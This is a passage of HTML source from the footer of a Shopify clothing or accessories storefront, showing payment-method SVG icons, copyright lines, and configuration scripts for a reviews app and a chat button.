            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2025, <a href="/en-ca" title="">foreverlycollection</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        </div><div class="grid__item small--one-whole medium-up--hide site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2025, <a href="/en-ca" title="">foreverlycollection</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

  </div>

  <script type="application/json" data-cart-routes>
    {
      "cartUrl": "/en-ca/cart",
      "cartAddUrl": "/en-ca/cart/add",
      "cartChangeUrl": "/en-ca/cart/change"
    }
  </script>

  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
  </ul>
<div id="shopify-block-AcHgyTEx5dllGUS9kd__bf2eea7204004db1890844b7418f9a88" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7064278991024",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "59668529328",
      shop_name: "foreverlycollection.myshopify.com",
      name: "foreverlycollection",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = null
    

    
      window['__AR_DISCOUNT_SETTING_LEGACY'] = {"button_show":"Shop now","button_url":"https:\/\/foreverlycollection.myshopify.com\/cart","discount_method":"shopify","discount_offer_on":"","expiry_data":"Expiry date: [#!expiry_date!#]","photo_request_message":"Upload photo reviews to get [#!discount_amount!#] discount instantly!","primary_color":"#1F1F1F","show_tagline_storefront":true,"status":false,"tagline":"Get discount [#!discount_amount!#]","thank_you_message":"Get your [#!discount_amount!#] coupon now"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript></script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=foreverlycollection.com
  data-shop-domain=foreverlycollection.com
  data-external-identifier=I_mc4Ww2Y98YKr0QnUb6ShCWT5bMAiA6JC5NXlTz65g
  
>
</script>


</div></body>
</html>
